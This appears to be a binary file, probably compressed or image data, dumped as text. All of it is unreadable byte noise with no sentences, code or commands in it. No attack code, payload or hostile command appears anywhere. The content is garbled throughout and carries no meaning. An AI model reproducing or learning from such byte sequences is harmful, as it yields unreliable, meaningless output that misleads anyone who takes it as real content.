BE�@�2������PCDLAi���WbYeVYc�X�3+T�22�&>���X�N���M�����/ ���@7�3�6�<�X�Ŗp����{�m�4i�& �a�_7�_����Ev)��o1�]`��`+V�N����7����z��Ό�~_w9y���_�� 6����N��w�g�^U�ㄜ�D�_*�bY��ˡ��h���۩�Ǯ����+C.������fm�r8�0�YI)c��q`U�XD�R&Y� - �VK,�Ķʬ��edfV�edd�Ӈ��`�hћQ��m�9?B�9_YṞ�BK#���{����|��8�����K<��C_}�Je�->-5���$���$���c�e�P�l��|��ݾ`y��Î������8v��f��ܺo�w�=nb}��1��k%_.�$��]�c�+���۩�-�:�����e�6�t*�"�*�0_%�U�%�f\����"�xT���~�܉~=L�F:@AlS��;������<3��B���a�|��|��Y�����z<�VG�i�e�q��䶜�5d�SW����Ӆ6џx� H@I����G�Mr�26:z�e{VU�e�=�и{|�(��r��7�����׽�0:s"`�?����y'����� {�E�� K� w�n ���8�Bɪ��i�ub�sEWU-���4L�]����ik"�j���-�+��%X�,���<�u|=:�tn�5\LM)o��������@5	�$   �)�?�o����&��f�~yW����w�&��y���}?��K�7V��=�b{p �>��3.����?�w�g�ڷVe��X6��,��� ����ۼG:�	���*�x L�/}Y�ߓ]���� }���DH$$��K־��š��"@�ͽ���J�ʦ�ำYϣ=��h����j�U��  � ��%���KTjI�'%�s��R
�e�G�q����/)�a:�x�� %��Ώ��:w��&���r]P=#�x��}'��Fլ}q9�]g�ηخ^��]Џ%�㍚��G��e���U^�'H����Z�� �_��un�hO�z�SV�^��q�4��M��( �_'�Y1�HG����$N� �Լ��">Q���|��T��������}���� }��J<�-�K�H��b&�����I���cB�Ul�W68�J2���I�i�ke����
kӊ\���4���"����3���'	׺s���ˎ��� � #=n_m6��V�f�gr�|Ĺ��<�����ў�z��<��}V��q�d�@	@(�c������f꾽5�$ON@_����~�_����z�E��+$�����	�r|�\��;��A�ϊ}>���<�u�+��h�.N�ؼ.;�]�Fι6`�^���V��/X�~�k=Cʢe�����u��E�=�,�0@�+5tYjP�l�#��Ccw�˳Q���b
��I��������
�50,L00K����j\����:1��r<�Ki�Ӟ�?7�.����.L׻�^qvu�ru-9���}�����|����|��u�� E�����m��̉�O�1�ϴ�I,�9IS?!����;'��_4'<�\Vnx:�.�GY��@ HG�B�+Gԋ/��~����{ u^�>ig=��QϠ��L�ey�S���ʥ����oj�5�̯X�[ՙ���& lWb΋g\�v����f���qm�4�˝��ʱ0�DL(@�]u3u�YV=n�16g��_�ۗ��R�3�~��?h�-o��=�<ߏ�y@�� ��7�s��}'�e�o�~u�+Xw��}�����'�f��z}�I㾛5��g�?ΰ{� ��3e�jw����rgq�G�  B&	� ��8n�/��_���k�2��"�3Sa���e�-��`�F^C-kUm*�$�Ĳ%��!�U�l�jLO>�iˢ��К���3��3�ӛE3T�Fv�ʰ��
Ы,4,,�+%�g�/��׭���/��8�����hϩ�~��/^���9���Ϸ�׈ D�1z/�c��{W�������^��~u�YLu~C/�\��:q<��zׇ�s��LD+�5�(������Ol��B�I�� �Λ�y��}ǁ�!Zu�:�%XdWz�K"�.���Q"d^C5��[R�J�@4I��ۈh�1E8۳H�(��5��<f�mL�jK�3�bEUe�a�X�E�[aYB��٦����VYem�8lp�k�m��~٬{�����_5�濪�U�;7�ӐGX�O����}�Y�O�}��s��a�;y5���/�s$
xgu�nE3�b �3_J٭��e�ۅ�Y��L -�6�����
�0��J�i-e�WT�C�p�-t��R��0P��g�R!���"`9r'X��8��K󧺽:�;�yn �r�Uٳ"�UjU�cΑZ&�%X�^WQbb�"%�j�vk�U���r*Տ[����}����Ӑ�Qx|�����>�V����c�yg�|�r�'?��a;_Կ�N��q��N$�� G�e��*�-El�=��3���\ĺ
ym^�d򁼁! �O���z��� �D��E�-�R-�ֱdWj�r���Y]���`|<�'�a���vX��D�ɭ�q�8���܍�-�KrK&=�j�h��ak�8ض��QYb��V�Ue��R&��&���-Z���A���{� �����x1���ɬ>b�� fy�:y/]���}R����!�6��uϩ[�s�\\e�TS>���ϐz�+��=��q�Ӛ�t���_f��f]�k MIƜ�|��sԑ4+BW��󤆅�p�^E�%),�h�[kUYt(��ҹ9~E���Y�rYm��֋��f��}�]�M��QV�ٶ=�[5e��ι��Y3��D�K1P�,�²����1vb��O�=�v��( ���8���F|M�R�8q��r��6��掝�F|���~����ϧ�f<n�d����s�Gr��Y�����\�>�N���}m��bm�������oh�w�@` 2���n{f�έ*�ɩ�
�J��3�����W<�"�K!B!�a´�\�d��e���*ao��%eG�MO��f�Ȫ�)�L��f�~����u����_<�!�R�"�Y�X� �RA"����}W�?��r����q����v�]�c������=c��X�C�7���{5�$"@Y�P$�����Z�.�����f�t���l�9������wN};��܀PH@ 1���pxԒgJ��Y`���Zާ�S6���x�M���B¼I� ���qe�Z���o!r�$A2���b��i}�n�D�e���-�k����_���{��c~gV��R��DBʑ�*��1r:�e��Mӟ��-|��ۣ^=�/�xc�u�����v��5�=4{��D���8Ab&f�iE��S)���^[�|��A%D�������d�J�\��b]��P^U!E�eb���I�&!U�b	"Uؤ�3��Id	����hHNEI��)"ڬ[*���[o��kHk��ꋤ�������ܕ�y�O����_5U��}�R�Uhf��	,Y&�kHY%�
���8���ۃe͜o'��Q�y�VjذI�"-�Ag����}s�O�o�0PB�  oT�{L�ƪ-��)e!�TB�+�dH����0ƄΨ-@���F�E�Ћa�Գ=SL� HB؇3O1��´�v!##���el���ߕ��반�"����B�;��簓�? ����[x�>�V[�;e�R���E�v�Rƪjⶋ��Vmͽx�9��`ښ�h��2J��̶�ݓ�O��&��z٬q܈\�PA00 U�q�|_����BV��xPi�K0l�.ȢR����L8�S�W�<���R�Yh[�I@��V�oK�(ͯ<�2�=|���o�y���S�sP�[�CD� Xu��eЩs$�-�2�K�|��_^\���/��K�wV�k���?���Nw�+�x	�� 	 G���EbtcԼf�r���}�JO^���b��}�>��H,ô��� �	  �  ��l�c�s����l��*��-�J�l"�-.�����IK1
�D�[,ˤ�R�d�[ @��t�N�F�����B�v~��7=��>���ɚ�-�,|�^S5z 3����f��C&��C�������{��{�{���o  �Hu�Ј���{�/�Y��^5��&O3廱\/l�!�H H�H  A10 WG�������]��]�;�M�\��MY5X�ҥ�(�D��<M+HA$I$�AV>F�x�ֹ�#MkT���h�-.�azIf4z��Y'�<3�mc����w�k>DJ��(�+@0�1�X��m�%6���KV$�l����K�=���������`  � �HA!� L	$!  D�y���~��>@�\�
앦.�e���,�Y�,�	@$U��@��B$ ����ʢ�n+Y �dB<MEv�+ ����rU����d����j���9�Y��}θ��"X���Ji��&R����XX�XA*���
b/՛RƜ����'�����G[�z̀  � D�  L@I  q�2_F��:|�����;��A��їJ_u��Ue͌�ئyG����,ˬ����&��&��6h��,T & �$"���J靑14�V$��=6$Vĩ�5�ve8�.����@+����Ƽv�t��I1@3=�:MvAR�M�0�H�Fm5�lrYZ�,���k*WUnc�,��໵�����8;��6�/6}�|iɧ���K�i�>c�~@ƿ\�/_Bp~Cz�.��T�T�q��=r���p�D���]���o��,���VS��_dȣ1It�M"�5)�4�LڠՅ͚s��K�,���y���ǂ��*,�E���(�am�[4g�J>��n� 7� �����}A�.�-{��t�<��J��
�eEi(QW6{c�UYJ�D��uU�,UV�苮:Ț�"�U��]KW=LN����\�>?WF��\Tm�O)5t*<B�яM΋h���*�ɉ�����ۮ��^�YDyB�+��	�	JSQt�	.{kW=C�-�M*ؐ�б0,]����*��Ӛ�5xu�   ���(g���ӈ��Ý�0�;V��
ʫ	M;P���-Ѣ]Q*Wb;Ŕ4����{)�M\Ƌ���S�%���/�q�X�ћ;m8���˴�>�����ٲ��d�k����V�4�6ݚ�K�ۗ"J��S&jޏc,J4���"�A��$�$�� �F|�˦%�h���I�U��M�M��[[߬��C� 
     :_t#��'ꏝ���˝�1 �4ARH0T�U,�ŴutU����k�Q��!#��fI��}�v�X�4"bߒk{�����9;��U�i0�|�s]�XJL�]
�q_.ƪ�beMZ1�M�]ql�RUuT��7D��HHH4H$<HL����Ysaee�Y[`�o:j����5��C� 
       ������~�H�o;�Ҷj���V&Da@��1�X�Tt"��ﳎ�Y�(�1[�.\��y��n�!&��Y����.{�5P弟�]�帞��g�� d���Eٯ��$�VK�eٯ���{#6��5�#�ʃ�Xұ)4�Ғ4�4@8�2�DuPg�Y�$"$ �+<� ��3��h�7�            8>p�󯬗:��>��Y߇��p��S�µ
D��W�>�Z�kGER!n�x;��)j�1�M�:ʚ�T�-Rf�0[D蹮k0貊��ú[��t�-�i���5�XeH$,ɡ!6�|���m�V٣��VSn�(�e�!ڨ-*��g�A�4�iM3�K�at��9伢&`�f	UD$l����������{S\�|�k       �� 2      !012A"@3B#$45P��  �	�Q�ڵ�ꙋ��
�%`֣�ӝ-3�>����^��huI��8���LfG�`{V�`fG�d{fv�g�h-e1�������	d�XF�6��$�@��� VK�	Dc�88�c۴=�C۴
;9�̃����@��=�@��
3#�2=�9��a1X�4����n�=�֨��֭dG�A����Q���V�je�itw�K��-
�#ߴe���+ 쐠a70v?���Yr733J�A!	�e��̔�$�C�7I���VF�� �<��Y#�'��M���1Q�D��!�q~��zzg�Y2A������]+N��Z��)�����i�7)����f�d؁����R�$����@��0j�������7�6�Ia6H>I���^,��W�ѩ*��Iq�*�y��GC(�jsPZ��:U�י5�-Tj�*��)�@hT*,S��r�/K��?�g���B��U��3�>�w#�#@5��F�0}Ut�BA�#�	QM�� ���+�}܏~�t�W��q#�j56i��*��W�4��#�]�Q���ՊZjQ�TV��j�t�i�u�T�S4�ƥ�{wQk$(�i���B�����!��G�+)�-&`��G�`��(��BU�y �����
�eb��_ΝT~��}M��}��m������4�	��&E��
��n��nc��=��Gz���Z�Җ��&FL��[O����g�&��
�lAW���;N{�A�5$v�b�C�͌��XA�}0f���
�?�>nA_��+��wi�TSݭ��
T�Z�,�l�
O��jΠ[�H�.hi�0�9��9)$&T��56�&�"*�\�C��ܯ�u�pM��d�VR�$���� �'�R��y<	!����X�B�6�G�?���+'��O�	��Y�^8��+6�D�������NiJ5�����HӤ�(�^�'T��J�J�6�:�)�=)ʤ�u:<�q-&�E]��M�����M��d�V����I�d$�g!=A�X1�t��0A� J	=����ty0��/�U�͜<%>/�M�
�U&�5:�)��}r�ƌ��iTF��*ufi��V�I�Z�S�2:Q.�.�Hf��K���'Br�-N\w�aj1�h���<Vl�	���B���AJڕ�r���K�����-e�˦:Y�n?D<�HɄ�B�3��c쬫�U��΂�1�\giuT�sqĲ�R�����y�Ǌ�AX�� �UbD
s4�2"&ǉ�-)D��jE)T��jQ�U(�.�Mf���#ۯ���y��&� �&��(�}9$�����	;��,/�)����7��ҤT�H.)�vG����pG�/���B�QU6Sn%��jz��v�U`�cQ��Ary��q�q�2���rI�}rb	2���V��D�)�@�O�Z(�ۊЫW����B\Eb��k���+�W���&�<�ޱ�؊�C�A#!G�*螄`�X	GF��`T��O�G�O���^��� d�.�����=�Ƨ8���q}�D�j�_qT}<��թ� �E#Nn[HU��fj23I���PdM����7�:6+o���+�X��d���6�Ʈɞ	 ��'�#��Ժ�RN�$e��I��|� �#�>$ő���~
�Z�]2qT!�Գ�������&]�r@է� ��+}�El�a��IU���yEz%Y�0�i5e���h��L�/��H'^7ys��c�
�lg�%[��WN>tAW@��$�3�!!��,� ��O���~Udy0� ��t���_�ᦧ�i��K(0��GߢO����%W�{������^�ԩ��i���i�&$���Efz�����.T�K��4�l"��o��Հ��~�H�������Ǧ	64��a� d6�c�u_����b.Ee"`��� l��B����_��m�K�5u�k��YWW���x wX.f���)Э���|ɗ���T�uj��@UBZRHHJ�UkMS�&K���T���Q�*T�:n,`E�)D����FuL��$J;-ͣp�7�p��������:���6��h�"gF��`���@��@����e��E���� �>P��Ǧ=2���F�ׂ�c��? �����.:N^�BO��ʑA\��(�jb��;	I�TjaS�^�Uz�Z�g���'[Z�z�K�F�R�Z�I�"a�[�?����1�^ޡ��į��O�iV�ں����xB�in~?h�n��������V? ���|<�|�g4Vd{jo#Q�4�����P���K�IJ*���d�̏Lj�9b�S*tj_ߴ&Cnty�܃"�=JH��LTf�Y2�j>[Hl!�#�H&��s��I
d��C��S8���5�l�L�����mP�4�g��Ⱥ�X�1􄍉��iK^�$�j�STdi.����z�=A�$���>e��%�7.�s�\��=�7V����D�T���x�Jv�Cn�W��� �+��QZ�$T �P�*3�⥩a���eA�KMJ;����3�5S���N���
�BO��'+0}nv>?k0C%o6A`ӟt�}+��v��n� �i#A�>�p+9�WBO�K��{t}R���Ӵ����ש��_��Y�4'Of����N�+��jo���=���EQaI4��:��:Dy�dj�E�C�{�a��s$��]��b
�d�]!w@_� /�18��/?J����bb	�f�S���~��l5�m_���J ����qO�:��~
���d�ωp_cJ���[_�U@�^�Zj��2���G[�+SR�rKs㾉-EH����{�}F�Dv�I��|q��y�?6 �6H]�t.��;L?�A�`���ᐒɡ;�3��`$�m�! �3��d�K��F�Eu���l�.
�s�9�Ug+|Ѥ/W�D�R�j"5�����j�Z�X�U���y!�)��l0�i4�SY��S�R�J������t��!ˠ9l�<�u[��1�gā��2�,D��PmCh�%� ]��O� T�i���Y���E�͊ʹx
���\a+d՞�$_��T�q�Dx�Kv�Cj�Vԕ),*�ENn[HW+,�n����n�;-�U%�cB�Sn�ĉJz�|���t��!�@v���9���}c.�4�H!��3}j��ͧ*B?�ד�Լ�|JʹX����n\P{Wm*���W� �N�=Rr9�sW���Q��)����r�AD���y�k�D�����)6��aDmK��Tڦ�.[�_��,~nw/
�܃�HsŐ�y �Ȑ��� ���r��%|��Ӑ��  WQ���q�}�[�~'
.��:�O�~
�x AV/!]�|K�Coҥ	�uTꬰ�v�N��5	�I��<�,��	�s)��i���7��u��}3TڡP���\B�]��$AT�N�z�^ќ��7?6 ��]�9t�<	�>C�S�R�	���@�'�Hu;L�!� �@�]�~I.t"ʕ��2�^U�e� � �8���O��ĸ,i7�d�w��D8��4�Cc�*�ҩFq�4��F�Ct߈5Dbjw\�b�^��bb�.��^H;d�$�5�|N���x��`l�} @��Fj��t��C�t� E�)�)���[���/�|�Z~?�����vf�r�Q(�j�Y�a�Ihj
G�E��F�-�f&D���|��eX���KTM1>@kG�C���Ľ�Am-��b�A�LN�Q�t6�i�i�����c��,\���JS��m��1�����W�}J1� �`?�� ?��?�݀���9� MBdh��p�g����d1����|��TO���/M������<�>R�~
�t�����ӳ��&�_�z�ǥ�QR�+�ԣ�w}zE8jh��:�W������Je�$9H����BHn�K~�A�#��eX�
m����ŧ#���&d7l^b�v[����I���oC �m���`�%A*�F��Rb��o-����rO�|+�)	�/�q"�p?	��5�>{����-�Q�K�盎�}@s* ߫iʽ���V#�u�2��}s8)[C���༿�#�ج��i�t%$��{�Nٔ)�hԔR������nsb0��$��YO���iCkY3H�,7J�I\M��7��=A���Hǧ�J�G�tXP �V/!]�s�W.��t璢Q	�i�Tj�T��� ����x:d�7i����N��I˭�!�y����+,4��r����X������cR�Oн��ˈYڐIPJ�L6�:��Z|����4�@��O���*|�'G�bm\�`�+��P�`�
�dYϏ\��v���ն��&S��o�	����*4*&�y���Te&S�ݻ�����|`��H!��I�]�S}�_+k�QU6[,�;_�����cm*�B���r��b$�S۩��
TWb=���9�[+9為��}�3Q�I��X�z4�~��?c��g��E��DF��6�U�~���q7���e3s�)Zm���O�Oo�[��J&8��n���c�p.��Wǵ��z�dsR�j�>���!���<%&���m��n�/��� �M�%ID8��d�4��r��Q���5!��M����m�����E˛��8�.RM�Ue���\x�F� v+}#�W��`�h�]�PX��sYL�tQ��pZ�����������	�S
�OP)��	ğ�j��J�V����h�қ�*��UL�D7((�o������|K��kJ��
��e���C� @��~A�H7�@z�"Df]���T �|�	)��Hd�!$=]�O;��	m�+�"6�\��ma�ֻ�6zv�U�|�_�ر�IZD8nϑK��Kc�g��V@�5!��=Ѕ���Zɤ<��"�S��numG�͚��VAps�[���"F\�0�̍A;�N��
T�]���@�Պ��>�io.���~�7���䃊�2�F�g�g�D�H&��I~S�ΪJMG�)G��)�Q�ݩJ��XrSԚSt����h�◫$:���
�y/�]R��_S����A^�p���u&�1�Q$){�x�}Wb���4��񎳪�(T5oewKI�-O��1�D��VG�M�ȩ��F�JGZ���<� ����J0g�y�в�� �/��{���(�5� ��(��G��Ȏ�WT��R�j VX+麉͉mK;��H���qY��B	2%O���7O5t/��(��^[�3�H.M��t�*jm-#����O�љB�F_`�I*���5 �@󙷛��>�Lm�a��!����%�K���{�����RO9�)�T����;+:x2U����TW*?��"���=�#ொ|X�������!K5�����}*MIt�jRxK�E�S��
\�3֟:5����g���Aᵟ[�>�	'��AM��g�R�nզ�>/)�[�ŗ%ɲE2�����C�TڥǙ5��܁Y��"�i�ʲfI*�D�sn��v�� ��+/�X�ss�r]B��4��ڍ�NBZi"�*У	�Ն�V���<����IG�i}�Y3֟��ݐM���`�H3��� �� �@�3��+}�?DE=IU�BU��3��\��nz�Eڜ�%eM�x-�����J8Nۇ�/�͗��|��]�,��s���8ȁ�m^�,���jʛ���RAȟ$�4�u��h��>��8�;�-&A���j�a#~m�f�'q��J	�A�$h��o���{8�Ӕ�?���+S��PAY�K�́�ϲ��	��W�F�>웗}���eJ\�s+$���� `A����iX���֓��/ �$��$��f��[�`�3�A-J0���/�ds�1�|YR\�"�~��r�u_A��(�hHQ�>��7KAJ5�������+�B+��fT�F'[�>�o�W� `A� � ~���A�j	~����#mcȒXu���Y�R��PN�z����pA%jU-ʼ��7�z����Z��T�J��q�H\�.F��&AG�rl��-�B�
p&�����6�#�p_��ʉ4F��V+���
����g�JM�P�s���0�Ah�hVJ��8��,��PۇWM�er��ۥD��� ��+�~�NZ�~T \�䈱eu2�܏����%$B�,�BWɳ��"�ଟ&���<�3�L�o� \�X�]_"���'�a���cY��H�l9��nJ:5�~�H%�ue��D���z��b����&J"1>s�)�d ֨��$n/:��!R�
WT��8��G��I��2 }laE�m6�قp� ["�Y
V�狎��K��'Įv.��^H�_�t�f	��Ѱ�
3=�R�s�`$�� e��D�&��{T�c�mY-��K
!�h��{��k��0@����jܵ\�B�g�;�v�#4#$:�Yf	@�d��7����,�TyW�I`����p>2e"*dI\��.��q�s�Fv0FiO��ŏ�SM����ei-n=�0�G���RE��Zc7�z���-?��J�TƋc����T�)��I���,���K��"�9���;����Aj>��d�<�J�I�qK�\���&#|J� @ÿ2�#��=j�cU��rx��l0�\�ґI��̒Uʟ����@�}��)Q�N��c��X���i�"s1��n��G�0�����###p�B� �E��oK��t�5�۷(%@�!*��J�%���F=4�A!Q�)
M������]_�x'��yJ7��4�?kK�*Bb�u�<틃�.����-�5�_�G%0Ge��
��F�q�������w��� �g�+0��O7�%t5p�H�i�����O� �C;�<<Y*Y>���00�T)�c۠R
����d���@.
X�y$�Xm&j$�Nd� �O=]7�c�/��$���%#�2[pb͚��Da*	P#���`��g=:8��������Ղ�7���G�%`�c###"�Ir�3T�[q쌍��JA>�Y=�G�c�Z�%�\�pp�8%Xs<஠�I���c �y������:�lb�:�����3�8�B''Ʌ����뿂0q�`�RA%
w�?��V)kY!;��J�y���L{���=��@�h�#ݐ9C܏p)ѤU%U���h����`�2Y ����	������~,��u\
�F�Hb�c���A`5X�ؓ�%���B��u�ʙ�n�O�F��� �\��.	��WSIPRؤ+5.Z�� �%� YM�d�����6��=!�nc�n=�@G�䧩���R�S��Ra�zYv���N��qG �g.@���m�)�s����4�/{S�j�~���g�p�Tp�gPT� ���d����O�8��+H+(�6��6��h�6����Iv�Bj�ƥ�-'h�@��G����q'�<$'��_�|�?!+<��	0V���"+``b���p�Em)���&Bb��}����^�M]Vc�3]�WU�P�$�j����c��>�v��<�C`�ch����hL�Z�u������RAC��SF7���+�O����"ųb偎8F.HI2�ZUN��h�fzq���5��I*T.î%��T��>tw�z_�C���Y ���b��T����S�u-{�"�x��-�l�B>7 �
�x�&�8�m����$Е<t�����P�/�DCG�����Z���A(�(�>FO�����z��
�ၴb�2��;qZ��6�����Ё���I��|�̬D6��q/)�����;��V7٦���#&nz����r#��#y��D��RsM!��%"i����M�fc۾���!̂P#m;3�T�U騪�}�"�A �[�3C�D�)Zi�V��S�����#P�6����q�'����.�� �#��V�J�:2�zX�2P'�az��˔�&*�Q�\0˙�:�Y}f�^qZv�Tx�gT5��`{���J��[(p)�t��V�T?���Pi�U�u�#��A7Q����-t�&a�͊�L"Q��p�3chŌy1~�ܻF��#7�������� �23m.�3G�P�Ǧ5T�=Ut�'��Է�'	��v��U��Vzi�V�sp�0��F=�$���mG'4�jS��d{��F����B\p�g��0�W�*.�����b�e��Bkz��<�3�8`m
OF����;��.E}�aL��FѴl
��F��e"M#���8%Pֆd��$�!*1�dn1�0��&Ҥn�b�2�a������w�6�6��H��z�I�j#���z]�$�J�BX� E>#@�p�S�NEV��H�r;bضFAPO���}��``c�����C�"�kI��%u�Ia��BP>��6Iv��/�����G��y�O��~�ZVJ�]Hq�n%�w��TT�`q�Y�Ų2ز����g��"1�c�ح��m���EȒ1��T�}3��j^��������f����Z�K��]p#%bUR$13V(ęN�Y'���l���Q�� `���"���>8Hl!�`````cʈ$���Jy�dӡ�uK��~;�,����2���ְ��)�ة�z������}BE^l��.9r6��;��P;.�x��e�>	��c�4�7r�Z����G���d$$o͈��+�u1���p���ȴ[��1&#��]��{	�```b�v.f���g�c��/F���vuG���=u���l��VR����*��1�_�i�F����Nz��.��I����۽FU�l�s���]�����6�0|1��N/�7��j_��M�=@������z��pJo���5�""�����w1�!���?���5�.E�Fydddddf�1�fƐe�A%��I��;:���!~����)X I�B��
'
��,��Q1�D<i�+���=i1�j��l,_ ��|���������6��`��%�h��2�E�3�M&��{�=J{�)��1f˩��IVL�@��5��5����6�M�1������R��Q��N�v�1e ����Ow##<6��F`�	@����t��/�ɬ�f�[v���);M��7�Xq��Ғt����_�����% ̒Uy�>����A���ļp������o �� �4����:��,�܄�D��
��lM�"���;�8�m�St���Y����5be�,t椒��Ͱ�	<��1|_####�?�˨���8��5ڃA�ST �z��5��GZUEU�m&5-�)D�v�Od���c����wz����F�qך��X��E%�N�D�e�q�L�U��;x�E�k<�&@�S(Ҫ���b�_�阨i�4�O���eUa�Gm�[a�\VD�Q9��dFIw9�+)z�n��/�<+�im����5I���v&֧O"���3,��m�+) �Y��"?nB�F�
�ui̲�v��b�������Ґ�)�jZ�iH����/R9j�s��4�ڶCPʜ\00b%R\ ޯ��z��J��	j5<Y@��DF0mO!>?O1��$+*0@��8%��Zz��D��L�r*+��en��5Qx��N(��P�L�yt�=��1��!��̬;D��$i�	�jt@é�y�2]8�Rwe�B��g��nA]?mG�Y��ApJMja�a���R��%2\�H:a�)	 ��8���hsK�X{H	�y�y8]E��MQ!�	�ё5�~��$E�A��N��=�0椨��<�V�	�Z�b�I��ݪt8�2�S���ā��c+wvp0001���4��3�����vH W�3�*�k/z�^0i������:ޟC���j�Le�0�2IT�Z[9Sݘ�鿀IR��C�@�6M)��-�T`5R�.+��\�
b
�+�罋ddddf��g���E���cԪ�y�e�V�
u*MMuZw�r���Q�њ��kP�(�>:&�֖�\����dK)�G��s�I�3+�9o�
��+*���C8��]���;$�#�2�s::r������F���j��+�ʍ���2I=[�/VAH��7�!�G�Զ�k� �ǡJ�*��)�x)n���[գ��o0�+*��`�^�lH��<���!��OTM��6��.7:�D��s���=����D�\ꄉ�%�������m�.�Ɏ��*S��&��72�+��r���eX�c��$��p1l��0��Ȳ6s�;�Ȕl�:���(�h1���#�z&zC�n��[N2�ӊ�T`�;�ݥh�$6��؟Qb��N��R@��1�V��i&vB��*����ոjE죣���a�x%uU�(���vU��H=�pͰ6�Lzc��+�0�p���Vy6��\)�Lӡ��$���L�/N�%��-	��r���"Fr[�j+4x�n��)��|g�P��$:��;Tv=�3�E�q:�E��8jdo����֝���p�?���n�v�7 A@����Ch��7�H�0f���CV�j3Ƒ�_� �bӑ�q�<��R,�6�6���Z%!�Z�C���BP35:ϯY�=� s8j#>�I8N�Cᤙ���
Ly-*:�^��Q�ʨ)Ki�&z0�2�FlD1b0�%��D7��2��mы:�4���m�=0~l�kyt=.�/ӛB�8M�rY��

�L���H+h�w�xT��l��U?HHxM��D�0L�cL�t�\5S��3��B��SP�ax	w�E#O*@J		�Z�� '>�C ����\�D\��3gTFL�W�S�P(��o/Rӡ�:��ں��]j��9�{�$V��֤�4֕5�LG�4���|�:�o�F���{EdB�f��~�V�N��	m�"��*�6�Tt�1��hi#X���R�oU_��)�RT����K����v��"�\�z~-DM��`����	wa�%9Iӭ��k��D\���mF1}�h2��Z��Ky�`-[R�Y_iz�l)D������ʉ�Hm�4����F�i1�P#�q�:<�z��%��vJ��
��DF@��{��Df��T���� �S�Rd�#�*\���Z�fu�Q��c9�4�>�����a�L����߷Y�����0:�WB>�	���Y�)�KJ�jKUZ䪪�d%����&�z���/Z(N�5'D��s �.�6��;B�`G��Dv�NbU���U�"{ʯ
�b-1�i��|����r`+Y#*Ċ��M:t�k�����x�n�?�������?��G�:h��M�%<N���N�ħ8毄�#W��*l��0|h:YJ=]V����������u�P�8�\�aW�)i}�$�� @�V�Y�(S���4�Q�3�?�i�	z�S��.�p����p�����>U�R��V�j��``S�S*'Jӑi��ZM*9�֬���ydcpͺ�Ų�؁�t�q?P�J��֧� @�4��sN���؊�:Δ�{_�s]TV�*�W�K9�J�G}
h Vұ�
5�	o{�]��$�8�BJ�ZF4�54�)��!�"��0�<i�b���9B�Db��-H������!�Ξ�<#赘���C�j��%���[ ��0����h�3����⯍6St8���x��a�eCFQ=OY@�ueS��YbH��&1&�E�F�}V�B�Ϸ�z��ޛُ�N�t��$H/�4���ɂ��$$��uJ#V�ܱ\���0�'z�w�S��dg��I9��L�̺Ԣ����Va"EVd��O�F��d��$��KN��5L�B�ǵ�}t��x B�ǹ��կzt�P�"s���L=M���Tؿ�Q��©�eԆFFFm�j���0�a �#	01|+h>�^H-;Mg�+�� \�<%@��������m����#���GB�Zu����.0֭ǏG���xkG�;B���Z�O�j�-@��v�jBe��֕He#�E�D�D�0L�T	D�"�
(��YlM���"
;c �c0�A`�`�����+3ɗ��a%�s�@�?�@�r�`�������������cD�����%K�*��k����R�x*L��Ĩ�����y5I��Ԑ W겤�j�i)z�Q�55I���2,`��>�����,���h�1w>!>Bm��� �����eG�c#AS����u}lNZ�Pf�htb��Qd�Ve�$9@�� W��$�9��b��X�S�P ��������>8C6����rc&3c<�p"�n����.+<%`�I!F\�1��${T��(�ih�څ�]F,�5��I���� ��W�1U?�N�6�a'x(��*o�J���i�?����z���;�f�FѶ���j�	Y��$�]j͈(����H�V2�����~*
�0��Z����w]n�!��w�2-Fj;�I���A^(�yc��Rdb�Lr�!���g�Rzi��Z�_l�h��X�n�.�f�g�꬐@�$
��`��,�~�w��W����ɲi�[�C�̢CZ���N��*�_nKV���OU?��%D�������,)F�qAd`�M"�Mz�&iѹ���2�>�y(`F��D�ڍ�J�]�=�1�IX˩
��@��,� VZ�����=(��}U�螃\e�ftz�����;��I�CXM)5>:T.�Q'ƞ�3�D)�ņ�ꬪ��]N���+��Ïb�23ju5�� 3Nc���{f���1�������� c8}N�?,�	Q(��C��$�@�>%c��d�@���ɘm����(��Y���Ҫ��K���KgP�i�O@�z��Fy>$um*>��0������Ia��B@33;Ӵ�ɢ-5�Q�ݴ�!��H��T\H�Ag�b��\W][��ぁ��(������RU����@�p;>����[i��@�){H��i޼ա.��Li�!-��<�f�q.��cHǚsiҩ�s \������](���d� 3Y�/U�Gj>�\��ii��jz�Aڔ�D�>el��
 ����C��A���e���|[���
Vo�#�.Zڷ��1�N��,�OZC蟣"�&ij�@�kh���;G�˔"����>��F@�j�����z�,�!�;��i���d�n#5���Y�!�tAӖѴx�c	��BQ�ȱb��� �,�D3�_��&w3o�qԵ�Ѣ�F��=�ܤYl�g��4�diz\�憄����a: 7��gG��R���Q�ĥ���%TFnE�E��4�DB��Nk�"CqZ��\��������ddn�ᑛt��	;���>$`����;$��u&��'!�� SCOK����V��z� �M�ʤ�H���?�P�������$)�Z�t�p�
:EAt�5jT��1X�;U{ ���aC�����������$�d��؎�4��JQ����T�_�O��2M7YA��T��Rk�؅T�
Q>��pGQ�#�I��i�MP�
~��$1)�i�ʪ&��	���<g�JDx�I];I`4�Gf�Qb��N��Q�ѐRF/����������k�a$�[ �3��lA����)�$��C��OP2�2�chQulG���6�aHqm*6��Ek�D��-u���Z�)u��֤�X�/�"����En�؄�j�]f��s��1�f]��h�06� ���\	@��	.J��� ����T#
,~��v����$�tQu%�ر�r,7�Nц"A�	���Ij5�}����F2223�#=�������#�X�F점^m��~�N�j��F�Qc��w@�R��A�%�w`Q��E;D��b;Q[�̜���������2�`� ��m���`)#��P1����dg�ج|��>��MՊ��4�z��M�Nui��2WW��O��<_���mo*��(S��>��UԬ���5�8tKj�,p2|_###<r
��Ht��Ȭ|H�Y�It��M�=�W��mUt����S+�#�� ��d�~)YO,�ɜ1S� hX��c�OvmB==���~��I?��G�h��23bu[N�*M�s�`�gr�vjC����[�F�P�ĩ�����e���;&��4@GCM��m��C�UIb��؇J�������ZP$>�>���_�L����##72�2�Gs@�ӓ�T5^�T�}�\��}:{��4��5(�f@�=�#kt�J ��Ͷ��$�BO.�)&n�ӵIb&���D�#���Щ�x�D��������"�@�����(dg����>Zq�V����'b���a��l��6��*E:��N?9t�S���'CTZ(U(�IR{%�����3e�6h57��!Qp1��V��bxߧQ���_�P>�O���p��������0c######6��;�>:)�R�����3�+(�B����Q���5��+���v�a���z� 9�).hy���Ǡ� ��� �]� (#@��:!hjbCzN��j�O`%	G�O�0�����4�<�WV��?���絀��H�1�###p�7�6+�>:>ص���|����G��b�ddg�9�.�nW� ������Q#	�ٕ(�L��>?ן� ]�+�m�m��+������ER!����n��� �=��S&�)�H�6��i�(�7Y	U	3��]���tQt_�$��c#7Ű001c�bH�������p�;l|w%�3c 